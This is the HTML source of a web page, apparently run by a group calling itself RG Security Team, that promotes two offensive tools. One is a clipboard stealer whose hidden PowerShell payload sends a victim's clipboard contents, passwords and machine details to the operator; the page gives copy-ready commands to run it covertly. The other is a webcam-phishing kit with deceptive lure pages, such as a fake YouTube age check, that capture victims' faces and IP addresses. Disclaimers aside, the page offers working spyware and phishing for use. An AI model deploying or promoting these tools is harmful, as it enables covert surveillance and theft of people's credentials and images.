                <button class="tab-btn active" onclick="switchTab(this, 'falcon-overview')">▸ OVERVIEW</button>
                <button class="tab-btn" onclick="switchTab(this, 'falcon-install')">▸ INSTALLATION</button>
                <button class="tab-btn" onclick="switchTab(this, 'falcon-usage')">▸ USAGE GUIDE</button>
                <button class="tab-btn" onclick="switchTab(this, 'falcon-legal')">▸ DISCLAIMER</button>
            </div>

            <!-- OVERVIEW -->
            <div class="tab-pane active" id="falcon-overview">
                <div class="overview-grid">
                    <div class="overview-section">
                        <h4>WHAT IS FALCON HIJACKER?</h4>
                        <p>Falcon Hijacker is a professional clipboard monitoring tool designed for authorized security assessments. It captures real-time clipboard data from target systems through a streamlined Bash interface running on Linux, with a PowerShell payload deployed on Windows targets.</p>
                        <p>The tool sets up a local PHP web server and delivers a stealthy PowerShell payload that silently monitors and transmits clipboard content every 10 seconds — including text, passwords, crypto addresses, and more.</p>
                    </div>
                    <div class="overview-section">
                        <h4>KEY FEATURES</h4>
                        <ul class="feature-list">
                            <li>Live clipboard data streaming in real-time</li>
                            <li>Timestamped structured logging with metadata</li>
                            <li>PowerShell payload — no visible window, error suppression</li>
                            <li>Checks clipboard every 10 seconds automatically</li>
                            <li>Sends clipboard content + machine info + username</li>
                            <li>Clean log export format for analysis</li>
                            <li>Simple one-command setup on Linux</li>
                        </ul>
                    </div>
                    <div class="overview-section">
                        <h4>SUPPORTED PLATFORMS</h4>
                        <div class="platform-list">
                            <span class="platform-tag">✅ Kali Linux</span>
                            <span class="platform-tag">✅ Parrot Sec OS</span>
                            <span class="platform-tag">⚙️ Termux (untested)</span>
                            <span class="platform-tag">🎯 Windows (target)</span>
                        </div>
                    </div>
                    <div class="overview-section">
                        <h4>TECH STACK</h4>
                        <div class="platform-list">
                            <span class="platform-tag">Bash Shell</span>
                            <span class="platform-tag">PHP (web server)</span>
                            <span class="platform-tag">PowerShell</span>
                            <span class="platform-tag">wget</span>
                        </div>
                    </div>
                </div>
            </div>

            <!-- INSTALLATION -->
            <div class="tab-pane" id="falcon-install">
                <div class="install-steps">
                    <div class="install-step">
                        <div class="step-num">01</div>
                        <div class="step-content">
                            <h5>INSTALL DEPENDENCIES</h5>
                            <div class="code-block">
                                <pre>apt-get -y install php wget</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                            <p class="step-note">// Required: PHP for web server, wget for downloading dependencies</p>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">02</div>
                        <div class="step-content">
                            <h5>CLONE THE REPOSITORY</h5>
                            <div class="code-block">
                                <pre>git clone https://github.com/rgsecteam/falcon-hijacker</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">03</div>
                        <div class="step-content">
                            <h5>NAVIGATE &amp; RUN</h5>
                            <div class="code-block">
                                <pre>cd falcon-hijacker
bash falcon.sh</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- USAGE GUIDE -->
            <div class="tab-pane" id="falcon-usage">
                <div class="install-steps">
                    <div class="install-step">
                        <div class="step-num">01</div>
                        <div class="step-content">
                            <h5>DEPLOY POWERSHELL PAYLOAD ON TARGET (WINDOWS)</h5>
                            <div class="code-block">
                                <pre>powershell -NoP -NonI -W h -Exec Bypass .\clipboard_logger.ps1</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                            <p class="step-note">// Runs the payload — checks clipboard every 10s, sends to your listener</p>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">02</div>
                        <div class="step-content">
                            <h5>HIDDEN EXECUTION (BACKGROUND)</h5>
                            <div class="code-block">
                                <pre>Start-Process powershell -ArgumentList "-NoProfile -ExecutionPolicy Bypass -File .\clipboard_logger.ps1" -WindowStyle Hidden</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                            <p class="step-note">// Runs completely hidden — no terminal window visible to the target</p>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">03</div>
                        <div class="step-content">
                            <h5>STOP THE BACKGROUND PROCESS</h5>
                            <div class="code-block">
                                <pre>Stop-Process -Name powershell -Force</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                            <p class="step-note">// Run on the Windows target to kill all powershell background processes</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- DISCLAIMER -->
            <div class="tab-pane" id="falcon-legal">
                <div class="legal-box">
                    <h4>⚠ LEGAL &amp; ETHICAL NOTICE</h4>
                    <ul>
                        <li>Use this tool only for defensive, educational, or research purposes in controlled environments</li>
                        <li>Always obtain explicit written permission before testing on any system you do not own</li>
                        <li>Follow all applicable local, national, and international laws and organizational policies</li>
                        <li>Unauthorized use of this tool to capture data is a criminal offense in most jurisdictions</li>
                        <li>The RG Security Team bears no responsibility for any misuse, damage, or legal consequences</li>
                    </ul>
                </div>
                <p style="font-size:0.82rem; color: var(--text-muted); font-family: var(--font-mono);">
                    Licensed under MIT. By cloning or using this repository you accept full responsibility for your actions.
                </p>
            </div>
        </div>
    </article>


    <!-- ======================================================
         TOOL 2 — EVIL-EYE
         TO UPDATE: Edit content inside this .tool-card div
         ====================================================== -->
    <article class="tool-card" style="--tool-accent: #ff1744; --tool-accent-glow: rgba(255,23,68,0.3); --tool-icon-bg: rgba(255,23,68,0.05);" id="evil-eye">
        <div class="tool-header">
            <div class="tool-icon-box">👁</div>
            <div class="tool-header-info">
                <div class="tool-version">v0.1 · GPL-3.0 LICENSE · BASH / PHP / JS</div>
                <h2 class="tool-name"><span class="accent">EVIL</span>-EYE</h2>
                <p class="tool-tagline">Silent Camera Capture Framework via Social Engineering</p>
                <div class="tool-badges">
                    <span class="badge badge-red">CAMERA PHISHING</span>
                    <span class="badge badge-green">CLOUDFLARE TUNNEL</span>
                    <span class="badge badge-purple">5 TEMPLATES</span>
                    <span class="badge badge-orange">CROSS-DISTRO</span>
                </div>
            </div>
            <div class="tool-action-btns">
                <a href="https://github.com/rgsecteam/evil-eye" target="_blank" rel="noopener noreferrer" class="btn btn-github">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/></svg>
                    GitHub
                </a>
                <!-- <span class="btn btn-soon" title="Video tutorial coming soon">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
                    Tutorial Soon
                </span> -->
                <a href="https://youtu.be/VKA-DbolZTY?si=yDNKLtKME_46o3oC" target="_blank" rel="noopener noreferrer" class="btn btn-video">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
                    Tutorial
                </a>
                <a href="https://romeomurmu.github.io/evel-eye-website/" target="_blank" rel="noopener noreferrer" class="btn btn-site">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"/></svg>
                    Live Site
                </a>
            </div>
        </div>

        <div class="tool-body">
            <div class="tab-nav">
                <button class="tab-btn active" onclick="switchTab(this, 'evil-overview')">▸ OVERVIEW</button>
                <button class="tab-btn" onclick="switchTab(this, 'evil-install')">▸ INSTALLATION</button>
                <button class="tab-btn" onclick="switchTab(this, 'evil-templates')">▸ TEMPLATES</button>
                <button class="tab-btn" onclick="switchTab(this, 'evil-legal')">▸ DISCLAIMER</button>
            </div>

            <!-- OVERVIEW -->
            <div class="tab-pane active" id="evil-overview">
                <div class="overview-grid">
                    <div class="overview-section">
                        <h4>WHAT IS EVIL-EYE?</h4>
                        <p>Evil-Eye is a modular, Bash-based camera phishing framework designed for security awareness demonstrations and authorized penetration testing. It automates a local PHP server and uses Cloudflare's encrypted tunnel to generate a public HTTPS link — no port forwarding required.</p>
                        <p>When a victim opens the link and grants camera permission, their front camera is silently captured and saved along with their IP address and browser info.</p>
                    </div>
                    <div class="overview-section">
                        <h4>KEY FEATURES</h4>
                        <ul class="feature-list">
                            <li>Silent camera capture via browser getUserMedia API</li>
                            <li>Instant public HTTPS link via Cloudflare tunnel</li>
                            <li>5 convincing social engineering lure templates</li>
                            <li>Logs victim IP address and browser user-agent</li>
                            <li>Auto dependency detection and installation</li>
                            <li>Cross-distro: Kali, Parrot, Ubuntu, macOS</li>
                            <li>Images saved as <code style="color:var(--green);font-family:var(--font-mono)">cam&lt;timestamp&gt;.jpg</code></li>
                        </ul>
                    </div>
                    <div class="overview-section">
                        <h4>SUPPORTED PLATFORMS</h4>
                        <div class="platform-list">
                            <span class="platform-tag">✅ Kali Linux 2024.x</span>
                            <span class="platform-tag">✅ Parrot OS 6.x</span>
                            <span class="platform-tag">✅ Ubuntu 22/24.04</span>
                            <span class="platform-tag">✅ macOS Ventura+</span>
                            <span class="platform-tag">🔜 Termux (Coming Soon)</span>
                        </div>
                    </div>
                    <div class="overview-section">
                        <h4>CAPTURED DATA</h4>
                        <div class="platform-list">
                            <span class="platform-tag">📷 cam&lt;timestamp&gt;.jpg</span>
                            <span class="platform-tag">🌐 captured_ip.txt</span>
                            <span class="platform-tag">🖥 Browser UA</span>
                        </div>
                        <br>
                        <h4>TECH STACK</h4>
                        <div class="platform-list">
                            <span class="platform-tag">Bash</span>
                            <span class="platform-tag">PHP 7.4+</span>
                            <span class="platform-tag">JavaScript</span>
                            <span class="platform-tag">Cloudflared</span>
                            <span class="platform-tag">CSS</span>
                        </div>
                    </div>
                </div>
            </div>

            <!-- INSTALLATION -->
            <div class="tab-pane" id="evil-install">
                <div class="install-steps">
                    <div class="install-step">
                        <div class="step-num">01</div>
                        <div class="step-content">
                            <h5>CLONE THE REPOSITORY</h5>
                            <div class="code-block">
                                <pre>git clone https://github.com/rgsecteam/evil-eye.git</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">02</div>
                        <div class="step-content">
                            <h5>NAVIGATE TO DIRECTORY</h5>
                            <div class="code-block">
                                <pre>cd evil-eye</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">03</div>
                        <div class="step-content">
                            <h5>GIVE EXECUTION PERMISSION</h5>
                            <div class="code-block">
                                <pre>chmod +x evel.sh</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                        </div>
                    </div>
                    <div class="install-step">
                        <div class="step-num">04</div>
                        <div class="step-content">
                            <h5>RUN THE TOOL</h5>
                            <div class="code-block">
                                <pre>./evel.sh</pre>
                                <button class="copy-btn" onclick="copyCode(this)">COPY</button>
                            </div>
                            <p class="step-note">// cloudflared and lolcat will be installed automatically if not found</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- TEMPLATES -->
            <div class="tab-pane" id="evil-templates">
                <div class="templates-grid">
                    <div class="template-card">
                        <div class="template-num">// TEMPLATE 01</div>
                        <div class="template-name">YouTube Live TV</div>
                        <div class="template-desc">Fake YouTube Live stream. Victim must "verify age" to watch — camera triggered automatically.</div>
                    </div>
                    <div class="template-card">
                        <div class="template-num">// TEMPLATE 02</div>
                        <div class="template-name">Birthday Wish</div>
                        <div class="template-desc">Personalized birthday page with animations and music. Camera permission requested for a "selfie".</div>
                    </div>
                    <div class="template-card">
                        <div class="template-num">// TEMPLATE 03</div>
                        <div class="template-name">Secret Message</div>
                        <div class="template-desc">Mysterious page claiming a secret message awaits. Camera triggered silently in the background.</div>
                    </div>
                    <div class="template-card">
                        <div class="template-num">// TEMPLATE 04</div>
                        <div class="template-name">Fake Instagram</div>
                        <div class="template-desc">Promises free Instagram followers — "camera verification required to prove you're human".</div>
                    </div>
                    <div class="template-card">
                        <div class="template-num">// TEMPLATE 05</div>
                        <div class="template-name">AI Chatbot</div>
                        <div class="template-desc">Fake AI assistant interface. Camera access requested in the background during interaction.</div>
                    </div>
                </div>
            </div>

            <!-- DISCLAIMER -->
            <div class="tab-pane" id="evil-legal">
                <div class="legal-box">
                    <h4>⚠ LEGAL &amp; ETHICAL NOTICE</h4>
                    <ul>
                        <li>This tool is developed strictly for educational purposes and authorized penetration testing only</li>
                        <li>Using this tool to capture images from any person without their explicit written consent is illegal</li>
                        <li>Unauthorized deployment constitutes illegal surveillance and privacy violation under most national laws</li>
                        <li>The RG Security Team is not responsible for any misuse, damage, or legal consequences</li>
                        <li>By using this tool you accept that you are solely responsible for your own actions</li>
                        <li>Always operate only in controlled, authorized test environments</li>
                    </ul>
                </div>
                <p style="font-size:0.82rem; color: var(--text-muted); font-family: var(--font-mono);">
                    Licensed under GPL-3.0. Inspired by CamPhish by techchipnet. Camera engine adapted from wybiral/tiny-mirror.
                </p>
            </div>
        </div>
    </article>


    <!-- ======================================================
         COMING SOON PLACEHOLDER
         TO ADD A NEW TOOL: Copy one of the tool-card blocks above,
         paste it here, and replace this coming-soon div.
         Update: id, --tool-accent color, icon, name, badges, tabs content
         ====================================================== -->
    <div class="tool-card-coming">
        <div class="coming-icon">⬡</div>
        <div class="coming-title">MORE TOOLS COMING SOON</div>
        <div class="coming-sub">// next release in progress...</div>
    </div>

</div><!-- /.tools-list -->
</div><!-- /.container -->
</main>

<!-- FOOTER -->
<footer class="page-footer">
    <div class="container">
        <div class="footer-logo">RG<span class="accent">SEC</span></div>
        <p class="footer-copy">&copy; 2026 RGSecurityTeam · All tools are for educational use only · <a href="https://github.com/rgsecteam" target="_blank" rel="noopener noreferrer" style="color:var(--cyan);text-decoration:none">github.com/rgsecteam</a></p>
    </div>
</footer>

<script>
// ============================================================
// TAB SWITCHING
// ============================================================
function switchTab(btn, paneId) {
    // Find the parent tab-nav and deactivate all buttons in it
    const tabNav = btn.closest('.tab-nav') || btn.parentElement;
    tabNav.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
    btn.classList.add('active');

    // Find the parent tool-card and hide all panes in it
    const card = btn.closest('.tool-card');
    card.querySelectorAll('.tab-pane').forEach(p => p.classList.remove('active'));
    document.getElementById(paneId).classList.add('active');
}

// ============================================================
// COPY CODE BUTTONS
// ============================================================
function copyCode(btn) {
    const pre = btn.previousElementSibling;
    navigator.clipboard.writeText(pre.textContent.trim()).then(() => {
        const orig = btn.textContent;
        btn.textContent = 'COPIED!';
        btn.style.color = 'var(--green)';
        btn.style.borderColor = 'var(--green)';
        setTimeout(() => {
            btn.textContent = orig;
            btn.style.color = '';
            btn.style.borderColor = '';
        }, 1800);
    });
}

// ============================================================
// UPDATE TOOL COUNT (auto-counts tool-card articles)
// ============================================================
document.addEventListener('DOMContentLoaded', () => {
    const count = document.querySelectorAll('article.tool-card').length;
    const el = document.getElementById('toolCount');
    if (el) el.textContent = count;
});
</script>
</body>
</html>
</file>
